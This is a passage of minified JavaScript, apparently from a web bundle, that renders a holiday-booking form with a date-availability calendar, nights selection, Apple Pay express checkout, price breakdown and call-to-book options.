t.ColorThemeLink}),ty=ee.ZP.div.withConfig({componentId:"sc-fa1b0a9e-3"})(tx(),e=>{let{isOpen:t}=e;return t&&(0,ee.iv)(tp(),(0,E.Wo)(24),(0,E.Wo)(24),E.wf[1])}),tD=(e,t,n,i)=>{if(e.getValues("selectedStart")){let a=(0,p.default)(e.getValues("selectedStart"),"yyyy-MM-dd",new Date),r=(0,J.default)(t,a).toString();e.setValue("start",e.getValues("selectedStart")),e.setValue("nights",r),e.setValue("selectedStart",null),i()}else n(t),e.setValue("selectedStart",(0,h.default)(t,{representation:"date"}))},tb=(e,t)=>{let n=tj(e);return Object.keys(t).forEach(i=>{var a;n[i]={...e[i],isUnselectable:!1,price:null===(a=t[i])||void 0===a?void 0:a.price}}),n},tj=e=>{let t=Object.entries(e).sort((e,t)=>{let[n]=e,[i]=t;return n<i?-1:n>i?1:0}),n=t.map(e=>{let[t,n]=e;return n.isUnselectable=!0,[t,n]});return Object.fromEntries(n)},tC=e=>{let{children:t,mainText:n,paymentText:i,subText:a}=e;return(0,l.jsxs)(P.K,{margin:[[24,0,0,12],[24,0,0,12],[24,0,0,12]],justify:"flex-start",spacing:16,children:[(0,l.jsxs)("span",{children:[(0,l.jsxs)(P.K,{direction:"row",justify:"space-between",children:[(0,l.jsx)(A.xv,{type:"mid",color:"ColorGrey800",children:n}),(0,l.jsx)(A.xv,{children:i})]}),(0,l.jsx)(A.xv,{sizes:100,color:"ColorGrey600",children:a})]}),t]})};function tP(){let e=(0,Q.Z)(["\nbackground-color: ",";\n width:100%;\n height:0.0624rem;\n}}\n"]);return tP=function(){return e},e}function tA(){let e=(0,Q.Z)(["\ncolor: ",";\nfont-size: 1rem;\nfont-style: normal;\nfont-weight: 400;\n}}\n"]);return tA=function(){return e},e}let tk=ee.ZP.div.withConfig({componentId:"sc-444fbc17-0"})(tP(),e=>{let{theme:t}=e;return t.ColorGrey100}),tE=ee.ZP.div.withConfig({componentId:"sc-444fbc17-1"})(tA(),e=>{let{theme:t}=e;return t.ColorGrey800}),tS=()=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(tk,{}),(0,l.jsx)(tE,{children:"OR"}),(0,l.jsx)(tk,{})]});function tF(){let e=(0,Q.Z)(["\n  margin-top: 1rem;\n"]);return tF=function(){return e},e}let tB=(0,ee.ZP)(z.Qd).withConfig({componentId:"sc-a32a39ef-0"})(tF());var tI=n(61821);function tT(){let e=(0,Q.Z)(["\n  cursor: pointer;\n  text-decoration: underline;\n  text-decoration-color: ",";\n\n  & > div {\n    justify-content: center;\n  }\n"]);return tT=function(){return e},e}let tM=ee.ZP.div.withConfig({componentId:"sc-1525c78e-0"})(tT(),e=>{let{theme:t}=e;return t.ColorStatusInfo400}),tG=e=>{let{title:t,type:n,onClick:i,...a}=e,r="data-id"in a&&"data-value"in a,o=e=>{e.key&&("Enter"==e.key||" "==e.key)&&i(e)};switch(n){case"AlertBanner":return(0,l.jsx)(R.Y,{...r?{"data-id":a["data-id"],"data-value":a["data-value"]}:{},justify:"center",onClick:i,children:t});case"DepositBanner":return(0,l.jsx)(tM,{...r?{"data-id":"cancellation_cta","data-value":"14 day free cancellation"}:{},onClick:i,onKeyDown:e=>o(e),tabIndex:null,children:(0,l.jsx)(tI.T,{highlightedMessage:t})})}},tZ=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n},formHooks:i,brand:a,locale:r,onSubmit:o,promotionalSection:s,callToBookTelephoneNumber:d,showSummary:u,drupalApiCalled:h,getEndDates:p,availability:x,showCallToBook:g,premiumNumberMessage:m,translations:v,resetFields:f,bannerAttributes:w,enableApplePayExpressCheckout:D,shouldShowPrice:b,disableBookCTA:j}=O(),[C,k]=(0,c.useState)(!1),[S,F]=(0,c.useState)(!1),[B,I]=(0,c.useState)(!1),[T,M]=(0,c.useState)(x),G=Object.entries(T).length>0?T:x,Z=new Date;Z.setHours(0,0,0,0);let K=i.watch("start"),_=i.watch("selectedStart"),V=Number(i.watch("nights")),L=(0,E.Lm)(),J=L<E.wf[0],q=()=>{i.handleSubmit(e=>{o(e),en()})()},X=()=>{i.handleSubmit(e=>{let t={...e,appleExpress:!0};o(t),en()})()},Q=t&&D,$=()=>{window.open("tel:".concat(d),"_blank")},{isOpen:ee,open:et,close:en}=(0,E.qY)(),ei=async e=>{I(!0);let t=await p(e),n=tb(JSON.parse(JSON.stringify(x)),t);M(n),I(!1)},ea=()=>{M(x)},er=()=>{_?i.setValue("selectedStart",null):f(["nights","start"]),M(x)};return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(Y.a,{placement:"bottom",padding:[0,0,0],layer:15,identifier:"booking-options-form-default-layout",children:[s&&J&&(0,l.jsx)(tG,{...w,title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>F(!0)}),!1,g&&J&&(0,l.jsx)(te,{}),m&&(0,l.jsx)(R.Y,{variant:"information",children:m}),s&&S&&(0,l.jsx)(U.dy,{isOpen:S,placement:"right",close:()=>F(!1),children:(0,l.jsxs)(U.sc,{children:[(0,l.jsx)(ta,{children:(0,l.jsx)(A.xv,{type:"bold",children:s.drawerTitle})}),(0,l.jsx)(A.Mr,{children:(0,l.jsx)(N(),{children:s.drawerContent})})]})}),(0,l.jsxs)(y.x,{colourScheme:"white",padding:[16,24,24],radius:0,children:[(0,l.jsxs)(P.K,{justify:"space-between",direction:"row",children:[u&&(0,l.jsx)(tv,{mobileAvailabilityOpen:et,showEdit:!0}),s&&!J?(0,l.jsxs)(P.K,{align:"center",justify:"space-between",direction:"row",children:[(0,l.jsx)(R.Y,{...w,justify:"center",onClick:()=>F(!0),children:s.title}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",onClick:t?q:et,text:t?v.bookNowButtonText.bookNow:v.bookNowButtonText.checkAvailability,isFullWidth:!u,isDisabled:null!=j&&j})]}):g?(0,l.jsxs)(P.K,{align:"start",justify:"space-between",direction:"row",children:[!J&&(0,l.jsx)(te,{}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",variant:"outline",onClick:$,text:v.callUsButtonText,isFullWidth:!1})]}):Q?(0,l.jsx)(l.Fragment,{children:C?(0,l.jsx)(H.hU,{icon:(0,l.jsx)(W.Z,{}),title:"Expand",buttonStyle:"square",ghost:!0,style:{padding:"14px"},rounded:!1,variant:"outline",onClick:()=>{k(e=>!e)}}):(0,l.jsx)(H.zx,{colourScheme:"brand-primary",text:v.bookNowButtonText.bookNow,onClick:()=>{k(e=>!e)},style:{width:"150px"}})}):(0,l.jsx)(H.zx,{colourScheme:"brand-primary",onClick:t?q:et,text:t?v.bookNowButtonText.bookNow:v.bookNowButtonText.checkAvailability,isFullWidth:!u})]}),C&&Q&&(0,l.jsx)(tB,{open:C,children:(0,l.jsxs)(z.sp,{open:C,children:[(0,l.jsx)(tC,{mainText:"Faster checkout with ApplePay",paymentText:"",subText:"Express checkout - one step and booked",children:(0,l.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:X,isFullWidth:!0})}),(0,l.jsx)(P.K,{margin:[[16,0,0,8],[16,0,0,8],[16,0,0,8]],direction:"row",justify:"space-between",align:["center","center","center"],children:(0,l.jsx)(tS,{})}),(0,l.jsx)(tC,{mainText:"Standard Checkout",paymentText:"",subText:"Choose between methods of payment",children:(0,l.jsx)(H.zx,{colourScheme:"brand-primary",text:"Book it",variant:"solid",onClick:q,isFullWidth:!0})})]})})]})]}),(0,l.jsx)(U.dy,{isOpen:ee,placement:"left",close:en,children:(0,l.jsxs)(U.sc,{header:v.checkAvailability.checkAvailabilityTitle,children:[(0,l.jsx)(tv,{isOpen:ee}),(0,l.jsx)(U.Ng,{children:(0,l.jsx)("div",{style:{marginTop:"10px"},children:(0,l.jsxs)(P.K,{spacing:24,"data-testid":"booking-options-drawer-content",children:[!K&&(0,l.jsx)(R.Y,{variant:"information",children:v.checkAvailability.noStartDateMessage}),t&&!g&&(0,l.jsx)(R.Y,{variant:"constructive",children:v.checkAvailability.datesAvailableMessage}),g&&(0,l.jsx)(te,{}),(0,l.jsx)(e9,{formHooks:i,name:_?"selectedStart":"start",calendarProps:{availability:G,drupalApiCalled:h,disabled:B,baseDate:n.min,duration:_?0:V,horizontal:!1,maxDate:n.max,minDate:n.min,monthsToShow:1,onDaySelected:e=>{tD(i,e,ei,ea),k(!1)},showNavigation:!1,translations:v.calendar,brand:a,locale:r,shouldShowPrice:b}})]})})}),(t||g)&&(0,l.jsx)(U.ze,{zIndex:11,children:(0,l.jsxs)(P.K,{isHorizontal:!0,"data-testid":"booking-options-drawer-footer",children:[(0,l.jsx)(H.zx,{text:"Reset",onClick:er,isFullWidth:!0}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",text:g?v.callUsButtonText:v.doneButtonText,variant:g?"outline":"solid",onClick:g?$:en,isFullWidth:!0})]})})]})})]})};var tK=n(47308);let t_=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n},formHooks:i,availability:a,drupalApiCalled:r,getEndDates:o,brand:s,locale:d,onSubmit:u,promotionalSection:h,referenceCode:p,resetFields:x,showCallToBook:g,translations:m,premiumNumberMessage:v,bannerAttributes:f,enableApplePayExpressCheckout:w,disableBookCTA:D,shouldShowPrice:b}=O(),[j,C]=(0,c.useState)(!1),[k,E]=(0,c.useState)(!1),[S,F]=(0,c.useState)(a),B=Object.entries(S).length>0?S:a,I=new Date;I.setHours(0,0,0,0);let T=i.watch("start"),M=i.watch("selectedStart"),G=Number(i.watch("nights")),Z=T&&G?m.search.summaryText(new Date("".concat(T,"T00:00:00")),G):"",{PopoverContainer:K,closePopover:_,openPopover:V,popoverProps:L,triggerProps:z}=(0,q.Sv)(),W=()=>{i.handleSubmit(e=>{let t={...e,appleExpress:!0};u(t),J()})()},Y=e=>{e.preventDefault(),i.handleSubmit(e=>{u(e),J()})()},J=()=>{_()},X=async e=>{E(!0);let t=await o(e),n=tb(JSON.parse(JSON.stringify(a)),t);F(n),E(!1)},Q=()=>{F(a)},$=()=>{M?i.setValue("selectedStart",null):x(["nights","start"]),F(a)};return(0,l.jsx)(K,{children:(0,l.jsxs)(y.x,{colourScheme:"white",shadow:2,padding:[0,0,0],children:[(0,l.jsx)(y.x,{colourScheme:"white",padding:[24,24,24],children:(0,l.jsxs)(P.K,{spacing:16,children:[(0,l.jsx)(tv,{}),!T&&(0,l.jsx)(R.Y,{variant:"information",children:m.checkAvailability.noStartDateMessage}),t&&!g&&(0,l.jsx)(R.Y,{variant:"constructive",children:m.checkAvailability.datesAvailableMessage}),v&&(0,l.jsx)(R.Y,{variant:"information",children:v}),(0,l.jsxs)(tK.qF,{children:[(0,l.jsx)(tK.wV,{isFullWidth:!0,label:m.search.label,onClear:()=>x(["nights","start"]),onClick:()=>{V()},placeholder:m.search.placeholder,value:Z,...z,clearButtonAriaLabel:m.search.clearButtonAriaLabel}),(0,l.jsx)(ti,{children:(0,l.jsxs)(q.J2,{placement:"left-start",...L,children:[(0,l.jsx)(e9,{formHooks:i,name:M?"selectedStart":"start",calendarProps:{brand:s,locale:d,availability:B,drupalApiCalled:r,disabled:k,baseDate:n.min,duration:M?0:G,horizontal:!0,maxDate:n.max,minDate:n.min,monthsToShow:2,onDaySelected:e=>tD(i,e,X,Q),showNavigation:!0,translations:m.calendar,shouldShowPrice:b}}),(0,l.jsxs)(P.K,{isHorizontal:!0,children:[(0,l.jsx)(H.zx,{type:"button",text:m.calendarButtonsText.clear,isFullWidth:!0,onClick:()=>{$()}}),(0,l.jsx)(H.zx,{type:"button",colourScheme:"brand-primary",text:m.calendarButtonsText.done,isFullWidth:!0,onClick:_})]})]})})]}),g?(0,l.jsx)(te,{}):t&&w?(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:W,isFullWidth:!0}),(0,l.jsx)(P.K,{direction:"row",justify:"space-between",align:["center","center","center"],children:(0,l.jsx)(tS,{})}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?Y:e=>{e.preventDefault(),V()},text:t?m.bookNowButtonText.bookNow:m.bookNowButtonText.checkAvailability,type:"submit"})]}):(0,l.jsx)(H.zx,{colourScheme:"brand-primary",isFullWidth:!0,onClick:t?Y:e=>{e.preventDefault(),V()},text:t?m.bookNowButtonText.bookNow:m.bookNowButtonText.checkAvailability,type:"submit",isDisabled:null!=D&&D}),p&&(0,l.jsxs)(A.xv,{sizes:100,children:["Ref: ",p]})]})}),!1,h&&(0,l.jsx)(tG,{...f,title:h.title,type:null!==(e=null==h?void 0:h.type)&&void 0!==e?e:"AlertBanner",onClick:()=>C(!0)}),h&&j&&(0,l.jsx)(U.dy,{isOpen:j,placement:"right",close:()=>C(!1),children:(0,l.jsx)(U.sc,{children:(0,l.jsxs)(U.Ng,{children:[(0,l.jsx)(ta,{children:(0,l.jsx)(A.xv,{type:"bold",children:h.drawerTitle})}),(0,l.jsx)(A.Mr,{children:(0,l.jsx)(N(),{children:h.drawerContent})})]})})})]})})},tO=()=>{let e=(0,E.Lm)(),t=e>E.wf[1];return(0,l.jsx)("form",{noValidate:!0,"data-testid":"default-search-composition",children:t?(0,l.jsx)(t_,{}):(0,l.jsx)(tZ,{})})},tV=e=>{let{children:t,brand:n,locale:i,onSubmit:a,updateAvailability:r,onUpdateAvailabilityComplete:o,initialValues:s={},defaultConfig:c,referenceCode:d,availability:u,drupalApiCalled:h,getEndDates:p,promotionalSection:x,sleeps:g,currentDate:m,showCallToBook:v,callToBookTelephoneNumber:f,callToBookMessage:w,premiumNumberMessage:y,onMatchingAvailabilitySlot:D,onSelectedDateChange:b,translations:j=I,priceBreakdown:C,summaryDisplayPrice:P,bannerAttributes:A,enableApplePayExpressCheckout:k=!1,shouldShowPrice:E}=e;return(0,l.jsx)(V,{brand:n,locale:i,initialValues:s,defaultConfig:c,onSubmit:a,updateAvailability:r,onUpdateAvailabilityComplete:o,referenceCode:d,availability:u,drupalApiCalled:h,getEndDates:p,promotionalSection:x,sleeps:g,currentDate:m,showCallToBook:v,callToBookTelephoneNumber:f,callToBookMessage:w,premiumNumberMessage:y,onMatchingAvailabilitySlot:D,onSelectedDateChange:b,translations:j,priceBreakdown:C,summaryDisplayPrice:P,bannerAttributes:A,enableApplePayExpressCheckout:k,shouldShowPrice:E,children:t||(0,l.jsx)(tO,{})})},tL=e=>{let{dates:t,duration:n}=e;return{nights:n.defaultValue,start:t.defaultValue}},tN=e=>{let{nights:t,start:n}=e,i=void 0!==t&&t.toString(),a=n&&(0,h.default)(n,{representation:"date"});return{...i&&{nights:i},...a&&{start:a}}},tz=(e,t)=>{let n=(0,h.default)(e,{representation:"date"}),i=t[n];return i||!1},tR={bookingReady:!1,showFinalPrice:!1,showSummary:!1,showCallToBook:!1,enableApplePayExpressCheckout:!1},tH=c.createContext(tR),tW=()=>(0,c.useContext)(tH),tU=e=>{let{initialValues:t,defaultConfig:n,locale:i,onSubmit:a,updateAvailability:r,onUpdateAvailabilityComplete:o,referenceCode:s,children:d,availability:u,sleeps:h,showCallToBook:p=!1,callToBookTelephoneNumber:g="",callToBookMessage:m,onMatchingAvailabilitySlot:v,onSelectedDateChange:f=()=>null,translations:w,priceBreakdown:y,promotionalSection:D,summaryDisplayPrice:b={price:null},bannerAttributes:j,enableApplePayExpressCheckout:C,disableBookCTA:P}=e,A=tL(n),k=tN(t),S={...A,...k},F=JSON.stringify(S),B=(0,T.c)({mode:"onChange",defaultValues:S}),I=()=>{B.reset(A)},M=e=>{e.map(e=>B.setValue(e,A[e]))},[G,Z]=(0,c.useState)(u),{price:K}=b,[_,O]=B.watch(["nights","start"]),V=Boolean(O&&_&&K),L=Boolean(K&&_),N=JSON.stringify("".concat(B.getValues(["nights"]),":").concat(B.getValues(["start"]))),z=(0,E.D9)(N),R=!!z&&z!==N;(0,c.useEffect)(()=>{f(O)},[O]),(0,c.useEffect)(()=>{Z(u)},[u]),(0,c.useEffect)(()=>{let e=!1,t=B.getValues(),n=async()=>{let n=await r(t);if(!e){Z(n);let i=!!O&&(0,x.Z)(O),a=i&&tz(i,n);a||B.setValue("start",null),o(t)}};return R&&n(),()=>{e=!0}},[B,R,Z,r,o]),(0,c.useEffect)(()=>{let e=!!b.startDate;e&&v(B.getValues())},[b]),(0,c.useEffect)(()=>{B.reset(S)},[F]);let H={...tR,initialValues:t,defaultConfig:n,formHooks:B,bookingReady:V,locale:i,onSubmit:a,updateAvailability:r,availability:G,setAvailability:Z,selectedAvailabilityItem:b,promotionalSection:D,referenceCode:s,resetToConfigDefaults:I,resetFields:M,showFinalPrice:V,showSummary:L,sleeps:h,showCallToBook:p,callToBookTelephoneNumber:g,callToBookMessage:m,translations:w,priceBreakdown:y,bannerAttributes:j,enableApplePayExpressCheckout:C,disableBookCTA:P};return(0,l.jsx)(tH.Provider,{value:H,children:d})},tY={activeDepositeScheme:{alertMessage:"Reserve today for only",drawerTitle:"Low deposite"},bookNowButtonText:{bookNow:"Book now",checkAvailability:"Check availability"},callUsButtonText:"Call us",doneButtonText:"Done",checkAvailability:{checkAvailabilityTitle:"Check availability",noStartDateMessage:"Add date for exact prices and availability",datesAvailableMessage:"Good news - your exact dates are available!",drawerCloseLabel:"Close"},calendar:{prevButtonTitle:"View pevious month",nextButtonTitle:"View next month",unavailabilityHeadingText:"There aren't any available dates",unavailabilityMessageText:"We couldn't find any available dates for your trip duration. Please change the duration and try again.",formatPrice:e=>"\xa3".concat(e)},calendarButtonsText:{clear:"Clear",done:"Done"},priceBreakdown:{priceBreakdownLinkText:"Show price breakdown",title:"Price breakdown",fixedCostsHeading:"Fixed costs",variableCostsHeading:"Utilities Costs"},summary:{formatCurrency:e=>({currencySign:"\xa3",currencySignPosition:"before",formattedAmount:e.toFixed(0)}),formatWasPrice:e=>"\xa3".concat(e),numberOfNights:"nights",numberOfNightsFrom:"nights from",edit:"Edit"},search:{label:"Start date and duration",placeholder:"Add",clearButtonAriaLabel:"Clear",summaryText:(e,t)=>"".concat((0,S.Z)(new Date(e),"dd MMM",{locale:(0,E.uT)("en-GB")}),", ").concat(t," nights")}};var tJ=n(4261),tq=n(45285);function tX(){let e=(0,Q.Z)(["\n  "," {\n    max-width: ",";\n    min-width: 320px;\n    height: auto;\n  }\n"]);return tX=function(){return e},e}function tQ(){let e=(0,Q.Z)(["\n  text-align: center;\n"]);return tQ=function(){return e},e}let t$=ee.ZP.div.withConfig({componentId:"sc-8388f56a-0"})(tX(),q.Nu,(0,E.Wo)(E.wf[0])),t0=ee.ZP.div.withConfig({componentId:"sc-8388f56a-1"})(tQ());function t1(){let e=(0,Q.Z)(["\n  text-align: right;\n"]);return t1=function(){return e},e}let t2=ee.ZP.div.withConfig({componentId:"sc-e56b9738-0"})(t1()),t6=e=>{let{translations:t,fixedCostsDisplay:n,fixedCostTotalDisplay:i,variableCostsDisplay:a}=e,{title:r,fixedCostsHeading:o,variableCostsHeading:s}=t;return(0,l.jsxs)(P.K,{direction:"column",spacing:40,children:[(0,l.jsx)("div",{children:(0,l.jsxs)(P.K,{children:[(0,l.jsx)(A.X6,{as:"h4",mb:24,children:r}),n&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(A.X6,{as:"h5",children:o}),(0,l.jsxs)(P.K,{children:[n.map(e=>{let{name:t,cost:n}=e;return(0,l.jsx)(t4,{name:t,cost:n},t)}),i&&(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(b.i,{margin:8}),(0,l.jsx)(t4,{name:i.name,cost:i.cost})]})]})]})]})}),a&&(0,l.jsxs)("div",{children:[(0,l.jsx)(A.X6,{as:"h5",mb:4,children:s}),(0,l.jsx)(P.K,{spacing:12,children:a.map(e=>{let{name:t,cost:n,unit:i}=e;return(0,l.jsx)(t4,{cost:n,name:t,unit:i},t)})})]})]})},t4=e=>{let{name:t,cost:n,unit:i}=e;return(0,l.jsxs)(P.K,{direction:"row",justify:"space-between",children:[(0,l.jsx)(A.xv,{children:t}),(0,l.jsxs)(t2,{children:[(0,l.jsx)(A.xv,{type:"mid",children:n}),i&&(0,l.jsx)(A.xv,{children:i})]})]})};function t5(){let e=(0,Q.Z)(["\n  appearance: none;\n  background: none;\n  border: none;\n  display: block;\n  text-align: left;\n  color: inherit;\n  width: 100%;\n"]);return t5=function(){return e},e}function t3(){let e=(0,Q.Z)(["\n  font-size: 1.5rem;\n  font-weight: 600;\n  color: ",";\n  text-decoration: line-through;\n"]);return t3=function(){return e},e}function t8(){let e=(0,Q.Z)(["\n  margin-left: ",";\n  color: ",";\n  text-decoration: underline;\n"]);return t8=function(){return e},e}let t7=ee.ZP.button.withConfig({componentId:"sc-6b63429b-0"})(t5()),t9=e=>{let{condition:t,wrapper:n,children:i}=e;return t?n(i):i},ne=ee.ZP.span.withConfig({componentId:"sc-6b63429b-1"})(t3(),e=>{let{theme:t}=e;return t.ColorStatusAttention400}),nt=ee.ZP.span.withConfig({componentId:"sc-6b63429b-2"})(t8(),(0,E.Wo)(8),e=>{let{theme:t}=e;return t.ColorThemeLink}),nn=e=>{let{mobileAvailabilityOpen:t,showEdit:n=!1}=e,{formHooks:i,locale:a="en-GB",priceBreakdown:r,showSummary:o,showFinalPrice:s,selectedAvailabilityItem:c,translations:d,bookingReady:u,defaultConfig:h}=tW(),[p,x]=i.getValues(["nights","start"]),{price:g,wasPrice:m=null}=c,v=x&&(0,S.Z)(new Date("".concat(x,"T00:00:00")),"dd MMM",{locale:(0,E.uT)(a)}),f=d.summary.formatCurrency(g||0),{open:w,close:y,isOpen:D}=(0,E.qY)();return o?(0,l.jsxs)("div",{"data-testid":"booking-options-summary",children:[(0,l.jsxs)(t9,{condition:t,wrapper:e=>(0,l.jsx)(t7,{type:"button",onClick:t,children:e}),children:[s?(0,l.jsxs)(P.K,{isHorizontal:!0,spacing:0,as:"ul",children:[(0,l.jsx)(j.H,{bullet:!0,iconPosition:"right",children:v}),(0,l.jsxs)(j.H,{children:[p," ",d.summary.numberOfNights]}),n&&(0,l.jsx)(j.H,{children:(0,l.jsx)(nt,{children:d.summary.edit})})]}):(0,l.jsx)(P.K,{isHorizontal:!0,spacing:0,as:"ul",children:(0,l.jsxs)(j.H,{children:[h.duration.defaultValue," ",d.summary.numberOfNightsFrom]})}),(0,l.jsxs)(P.K,{direction:"row",align:"center",spacing:4,children:[(0,l.jsx)(A.X6,{as:"h3",sizes:[200,200,400],children:(0,l.jsx)(tr.i,{currencySignPosition:f.currencySignPosition,currencySign:(0,l.jsx)("sup",{children:f.currencySign}),children:f.formattedAmount})}),s&&m&&(0,l.jsx)(ne,{children:d.summary.formatWasPrice(m)})]})]}),r&&u&&(0,l.jsxs)("div",{children:[(0,l.jsx)(H.zx,{text:d.priceBreakdown.priceBreakdownLinkText,onClick:w,variant:"text"}),(0,l.jsx)(U.dy,{isOpen:D,close:y,placement:"right",children:(0,l.jsx)(U.sc,{closeButtonTitle:"Close drawer",children:(0,l.jsx)(U.Ng,{children:(0,l.jsx)(t6,{translations:d.priceBreakdown,...r})})})})]})]}):null},ni=()=>{let{callToBookMessage:e}=tW();return(0,l.jsx)(R.Y,{variant:"caution",children:e})};function na(){let e=(0,Q.Z)(["\n  cursor: pointer;\n  text-decoration: underline;\n  text-decoration-color: ",";\n\n  & > div {\n    justify-content: center;\n  }\n"]);return na=function(){return e},e}let nr=ee.ZP.div.withConfig({componentId:"sc-1525c78e-0"})(na(),e=>{let{theme:t}=e;return t.ColorStatusInfo400}),no=e=>{let{title:t,type:n,onClick:i,...a}=e,r="data-id"in a&&"data-value"in a,o=e=>{e.key&&("Enter"==e.key||" "==e.key)&&i(e)};switch(n){case"AlertBanner":return(0,l.jsx)(R.Y,{...r?{"data-id":a["data-id"],"data-value":a["data-value"]}:{},justify:"center",onClick:i,children:t});case"DepositBanner":return(0,l.jsx)(nr,{...r?{"data-id":"cancellation_cta","data-value":"14 day free cancellation"}:{},onClick:i,onKeyDown:e=>o(e),tabIndex:null,children:(0,l.jsx)(tI.T,{highlightedMessage:t})});default:return(0,l.jsx)(l.Fragment,{})}},nl=e=>{let{children:t,mainText:n,paymentText:i,subText:a}=e;return(0,l.jsxs)(P.K,{margin:[[24,0,0,12],[24,0,0,12],[24,0,0,12]],justify:"flex-start",spacing:16,children:[(0,l.jsxs)("span",{children:[(0,l.jsxs)(P.K,{direction:"row",justify:"space-between",children:[(0,l.jsx)(A.xv,{type:"mid",color:"ColorGrey800",children:n}),(0,l.jsx)(A.xv,{children:i})]}),(0,l.jsx)(A.xv,{sizes:100,color:"ColorGrey600",children:a})]}),t]})};function ns(){let e=(0,Q.Z)(["\nbackground-color: ",";\n width:100%;\n height:0.0624rem;\n}}\n"]);return ns=function(){return e},e}function nc(){let e=(0,Q.Z)(["\ncolor: ",";\nfont-size: 1rem;\nfont-style: normal;\nfont-weight: 400;\n}}\n"]);return nc=function(){return e},e}let nd=ee.ZP.div.withConfig({componentId:"sc-444fbc17-0"})(ns(),e=>{let{theme:t}=e;return t.ColorGrey100}),nu=ee.ZP.div.withConfig({componentId:"sc-444fbc17-1"})(nc(),e=>{let{theme:t}=e;return t.ColorGrey800}),nh=()=>(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(nd,{}),(0,l.jsx)(nu,{children:"OR"}),(0,l.jsx)(nd,{})]});function np(){let e=(0,Q.Z)(["\n  margin-top: 1rem;\n"]);return np=function(){return e},e}let nx=(0,ee.ZP)(z.Qd).withConfig({componentId:"sc-a32a39ef-0"})(np()),ng=(e,t)=>{let n=(0,h.default)(t,{representation:"date"});e.setValue("start",n)},nm=()=>{var e;let{bookingReady:t,defaultConfig:{dates:n,duration:i},formHooks:a,locale:r,onSubmit:o,promotionalSection:s,resetToConfigDefaults:d,callToBookTelephoneNumber:u,showSummary:h,availability:p,showCallToBook:x,translations:g,enableApplePayExpressCheckout:m,bannerAttributes:v,disableBookCTA:f}=tW(),{isOpen:w,open:D,close:b}=(0,E.qY)(),[j,C]=(0,c.useState)(!1),[k,S]=(0,c.useState)(!1),F=new Date;F.setHours(0,0,0,0);let B=a.watch("start"),I=Number(a.watch("nights")),T=(0,E.Lm)(),M=T<E.wf[0],G=()=>{a.handleSubmit(e=>{o(e),b()})()},Z=()=>{a.handleSubmit(e=>{let t={...e,appleExpress:!0};o(t),b()})()},K=()=>{window.open("tel:".concat(u),"_blank")},_=t&&m;return(0,l.jsxs)(l.Fragment,{children:[(0,l.jsxs)(Y.a,{placement:"bottom",padding:[0,0,0],layer:15,identifier:"booking-options-form-default-layout",children:[s&&M&&(0,l.jsx)(no,{title:s.title,type:null!==(e=null==s?void 0:s.type)&&void 0!==e?e:"AlertBanner",onClick:()=>S(!0)}),!1,x&&M&&(0,l.jsx)(ni,{}),s&&k&&(0,l.jsx)(U.dy,{isOpen:k,placement:"right",close:()=>S(!1),children:(0,l.jsxs)(U.sc,{children:[(0,l.jsx)(t0,{children:(0,l.jsx)(A.xv,{type:"bold",children:s.drawerTitle})}),(0,l.jsx)(A.Mr,{children:(0,l.jsx)(N(),{children:s.drawerContent})})]})}),(0,l.jsxs)(y.x,{colourScheme:"white",padding:[16,24,24],radius:0,children:[(0,l.jsxs)(P.K,{justify:"space-between",direction:"row",children:[h&&(0,l.jsx)(nn,{mobileAvailabilityOpen:D,showEdit:!0}),s&&!M?(0,l.jsxs)(P.K,{align:"center",justify:"space-between",direction:"row",children:[(0,l.jsx)(R.Y,{...v,justify:"center",onClick:()=>S(!0),children:s.title}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",onClick:t?G:D,text:t?g.bookNowButtonText.bookNow:g.bookNowButtonText.checkAvailability,isFullWidth:!h})]}):x?(0,l.jsxs)(P.K,{align:"start",justify:"space-between",direction:"row",children:[!M&&(0,l.jsx)(ni,{}),(0,l.jsx)(H.zx,{colourScheme:"brand-primary",variant:"outline",onClick:K,text:g.callUsButtonText,isFullWidth:!1})]}):_?(0,l.jsx)(l.Fragment,{children:j?(0,l.jsx)(H.hU,{icon:(0,l.jsx)(W.Z,{}),title:"Expand",buttonStyle:"square",ghost:!0,style:{padding:"14px"},rounded:!1,variant:"outline",onClick:()=>{C(e=>!e)}}):(0,l.jsx)(H.zx,{colourScheme:"brand-primary",text:g.bookNowButtonText.bookNow,onClick:()=>{C(e=>!e)},style:{width:"150px"}})}):(0,l.jsx)(H.zx,{colourScheme:"brand-primary",onClick:t?G:D,text:t?g.bookNowButtonText.bookNow:g.bookNowButtonText.checkAvailability,isFullWidth:!h,isDisabled:null!=f&&f})]}),j&&_&&(0,l.jsx)(nx,{open:j,children:(0,l.jsxs)(z.sp,{open:j,children:[(0,l.jsx)(nl,{mainText:"Faster checkout with ApplePay",paymentText:"",subText:"Express checkout - one step and booked",children:(0,l.jsx)(H.zx,{colourScheme:"brand-tertiary",text:"Book with Pay",variant:"solid",style:{color:"#fff",backgroundColor:"#000",fontSize:"20px",fontWeight:500},onClick:Z,isFullWidth:!0})}),(0,l.jsx)(P.K,{margin:[[16,0,0,8],[16,0,0,8],[16,0,0,8]],direction:"row",justify:"space-between",align:["center","center","center"],children:(0,l.jsx)(nh,{})}),(0,l.jsx)(nl,{mainText:"Standard Checkout",paymentText:"",subText:"Choose between methods of payment",children:(0,l.jsx)(H.zx,{colourScheme:"brand-primary",text:"Book 